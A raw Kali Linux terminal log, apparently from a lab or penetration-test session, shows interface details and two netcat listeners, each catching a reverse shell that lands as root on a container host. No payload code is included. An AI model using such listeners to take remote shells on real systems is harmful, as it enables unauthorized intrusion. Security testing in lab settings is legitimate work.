 ┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.133  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::2851:6d3:db3:ea3a  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:f3:4d:c6  txqueuelen 1000  (Ethernet)
        RX packets 574904  bytes 86588661 (82.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 464632  bytes 55346240 (52.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.79.138  netmask 255.255.255.0  broadcast 192.168.79.255
        inet6 fe80::5f5c:b4e2:18ff:6c03  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:f3:4d:bc  txqueuelen 1000  (Ethernet)
        RX packets 12668  bytes 1148659 (1.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 9954  bytes 3651639 (3.4 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 5362  bytes 28123401 (26.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 5362  bytes 28123401 (26.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

┌──(kali㉿kali)-[~]
└─$ nc -lvvp 22345
listening on [any] 22345 ...
192.168.79.128: inverse host lookup failed: Unknown host
connect to [192.168.79.138] from (UNKNOWN) [192.168.79.128] 53362
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a03e02ddf96e:/# ^C sent 0, rcvd 132

┌──(kali㉿kali)-[~]
└─$ nc -lvvp 22345
listening on [any] 22345 ...
192.168.79.128: inverse host lookup failed: Unknown host
connect to [192.168.79.138] from (UNKNOWN) [192.168.79.128] 36120
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a03e02ddf96e:/#
Search terminal - Ctrl + Shift + F
Terminal sharing Share Terminal
Autocomplete Enabled